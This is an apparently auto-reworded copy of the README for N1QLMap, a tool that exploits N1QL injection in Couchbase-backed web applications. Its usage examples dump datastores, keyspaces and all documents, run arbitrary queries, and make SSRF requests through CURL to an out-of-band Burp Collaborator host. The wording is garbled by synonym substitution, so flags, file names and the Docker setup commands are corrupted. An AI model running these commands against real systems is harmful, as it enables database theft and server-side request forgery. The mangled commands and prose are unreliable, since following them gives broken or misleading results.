N1QLMap – The Tool Exfiltrates Data From Couchbase Database By Exploiting N1QL Injection Vulnerabilities

N1QLMap is an N1QL exploitation resource. Currently is effective with Couchbase databases. The software supports details extraction and performing SSRF attacks through CURL. Extra information and facts can be located in this article: https://labs.f-secure.com/website/n1ql-injection-variety-of-sql-injection-in-a-nosql-database.
Utilization

Help
use: n1qlMap.py [-h] [-r REQUEST] [-k KEYWORD] [--proxy PROXY] [--validatecerts] [-v]
(-d | -ks DATASTORE_URL | -e KEYSPACE_ID | -q Query | -c [ENDPOINT [OPTIONS ...]])
host
positional arguments:
host Host utilized to deliver an HTTP ask for e.g. https://vulndomain.web
optional arguments:
-h, --support exhibit this support concept and exit
-r Ask for, --request Request
Route to an HTTP ask for
-k Key phrase, --keyword Search phrase
Key phrase that exists in HTTP response when question is prosperous
--proxy PROXY Proxy server deal with
--validatecerts Established the flag to enforce certification validation. Certificates are not validated by default!
-v, --verbose_debug Set the verbosity degree to debug
-d, -- datastores Lists offered datastores
-ks DATASTORE_URL, --keyspaces DATASTORE_URL
Lists accessible keyspaces for precise datastore URL
-e KEYSPACE_ID, --extract KEYSPACE_ID
Extracts facts from a unique keyspace
-q Query, --query Question
Run arbitrary N1QL question
-c [ENDPOINT [OPTIONS ...]], --curl [ENDPOINT [OPTIONS ...]]
Operates CURL N1QL function within the query, can be employed to SSRF
Utilization
- Put an HTTP request to
request.txtfile. Mark an injection level using*i*. Seeexample_request_1.txtfile for a reference. - Use 1 the following instructions.
Extracts datastores:
$ ./n1qlMap.py http://localhost:3000 --request case in point_ask for_1.txt --key word beer-sample --datastoresExtracts keyspaces from the specific datastore ID:
$ ./n1qlMap.py http://localhost:3000 --request case in point_ask for_1.txt --search term beer-sample --keyspaces "http://127...1:8091"Extracts all files from the offered keyspace:
$ ./n1qlMap.py http://localhost:3000 --ask for instance_ask for_1.txt --keyword beer-sample --extract travel-sampleOperate arbitrary query:
$ ./n1qlMap.py http://localhost:3000 --ask for case in point_ask for_1.txt --key word beer-sample --query 'SELECT * FROM `travel-sample` AS T Buy by META(T).id Limit 1'Conduct CURL request / SSRF:
$ ./n1qlMap.py http://localhost:3000 --ask for illustration_request_1.txt --search term beer-sample --curl *************j3mrt7xy3pre.burpcollaborator.net "'request':'POST','data':'data','header':['User-Agent: Agent Smith']"Demo
To enjoy with the vulnerability you can spin Docker machines with Couchbase and NodeJS net software. If you now fulfilled the Prerequisites, just operate the:
cd n1ql-demo
./rapid_setup.shNow, you can run command explained in Utilization portion from Dockerised net application.
Needs
N1QLMap.py script does not need any unique demands aside of Python 3.
The subsequent prerequisites are only for Demo provided in n1ql-demo directory.
- Docker
- Docker Compose
To set up Docker and Docker Compose on Kali:
# Docker Installation
curl -fsSL https://download.docker.com/linux/debian/gpg | apt-key increase -
echo 'deb [arch=amd64] https://down load.docker.com/linux/debian buster stable' > /and so forth/apt/resources.checklist.d/docker.checklist
apt-get update
apt-get eliminate docker docker-engine docker.io
apt-get set up docker-ce
# Commence Docker Service
systemctl start out docker
# Docker Compose Set up
sudo curl -L "https://github.com/docker/compose/releases/obtain/1.24.1/docker-compose-$(uname -s)-$(uname -m)" -o /usr/nearby/bin/docker-compose
sudo chmod +x /usr/community/bin/docker-composeLet us test Docker:
docker run hello-world